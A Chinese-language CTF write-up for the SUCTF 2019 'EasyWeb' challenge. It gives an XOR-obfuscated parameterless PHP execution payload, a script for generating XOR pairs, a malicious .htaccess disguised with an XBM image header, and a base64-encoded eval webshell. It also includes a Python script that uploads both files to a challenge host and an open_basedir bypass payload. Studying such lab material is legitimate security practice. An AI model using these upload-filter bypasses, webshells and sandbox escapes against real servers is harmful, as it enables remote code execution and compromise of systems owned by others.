[SUCTF 2019]EasyWeb

复习下无参数命令执行,?_=${%86%86%86%86^%d9%c1%c3%d2}{%d9}();&%d9=phpinfo
简单抄了个脚本
def finds(string):
a = [33,35,36,37,40,41,42,43,45,47,58,59,60,62,63,64,92,93,94,123,125,128,129,130,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160,161,162,163,164,165,166,167,168,169,170,171,172,173,174,175,176,177,178,179,180,181,182,183,184,185,186,187,188,189,190,191,192,193,194,195,196,197,198,199,200,201,202,203,204,205,206,207,208,209,210,211,212,213,214,215,216,217,218,219,220,221,222,223,224,225,226,227,228,229,230,231,232,233,234,235,236,237,238,239,240,241,242,243,244,245,246,247,248,249,250,251,252,253,254,255]
result = ""
str1 = ""
str2 = ""
for char in string:
found = False
for i in range(27, len(a)):
for j in range(27, len(a)):
x = a[i] ^ a[j]
if ord(char) == x:
str1 += '%' + format(a[i], 'x')
str2 += '%' + format(a[j], 'x')
found = True
break
if found:
break
print(f"{str1}^{str2}") # Print the result without the trailing '^'
if __name__ == "__main__":
user_input = input("Enter a string: ")
finds(user_input)
除了disable_function以外,题目对传入参数长度也也有限制,就只能利用get_the_flag函数

这是一个文件上传功能的函数,检查了后缀名、文件内容和文件头。
上传.htaccess是可行的,但是要绕过这个exif_imagetype,使用的是XBM文件头。
XBM 是 X Bitmap 格式的缩写,它是为 X Window System 设计的一种简单的位图格式。XBM 通常用于存储图标和光标数据。不同于其他常见的图像格式(如 JPEG 或 PNG),XBM 是一个纯文本格式,通常用 C 语言的语法来描述位图数据
它的文件头是
#define width 1337
#define height 1337
而#在.htaccess是注释,这样也不会让其语法失效。
同时对shell文件采用base64编码,来绕过对文件内容的check。上传内容为
.htaccess
#define width 1337
#define height 1337
AddType application/x-httpd-php .sky
php_value auto_append_file "php://filter/convert.base64-decode/resource=./shell.sky"
shell.sky
GIF89a12 # 12补足8字节
PD9waHAgZXZhbCgkX1JFUVVFU1RbJ3NreSddKTs/Pg==
PS.上面的php_value 是一个指令,可以设置 PHP 配置选项的值,而无需访问 php.ini。
学学上传文件的脚本
import requests
import base64
htaccess = b"""
#define width 1337
#define height 1337
AddType application/x-httpd-php .sky
php_value auto_append_file "php://filter/convert.base64-decode/resource=./shell.sky"
"""
shell = b"GIF89a12" + base64.b64encode(b"<?php eval($_REQUEST['sky']);?>")
url = "http://4b691b42-0a96-4437-892f-3b5ac8bfcbd2.node4.buuoj.cn:81/?_=${%86%86%86%86^%d9%c1%c3%d2}{%86}();&%86=get_the_flag"
files = {'file':('.htaccess',htaccess,'image/jpeg')}
response = requests.post(url=url, files=files)
print(response.text)
files = {'file':('shell.sky', shell, 'image/jpeg')}
response = requests.post(url=url, files=files)
print(response.text)
上传成功,但有open_basedir的限制
绕过方法:bypass open_basedir的新方法。就简单抄个payload润,知道最后一句用来执行代码就行
chdir('img');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(scandir('/'));
